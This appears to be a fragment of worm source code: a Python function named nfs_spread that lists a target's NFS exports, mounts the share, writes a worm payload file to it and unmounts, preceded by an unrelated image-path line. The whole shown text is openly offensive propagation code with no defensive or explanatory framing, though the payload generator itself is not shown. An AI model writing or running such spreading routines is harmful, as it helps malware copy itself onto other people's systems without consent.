 def nfs_spread(target_ip):
    try:
        print(f'Attempting NFS exploit on {target_ip}')
        os.system(f'showmount -e {target_ip}')
        os.system(f'mount -t nfs {target_ip}:/export /mnt')
        payload = generate_worm_code()
        with open('/mnt/worm.py', 'w') as f:
            f.write(payload)
        os.system('umount /mnt')
        print(f"NFS exploit succeeded on {target_ip}")
    except Exception as e:
        print(f"Error in NFS exploit: {e}")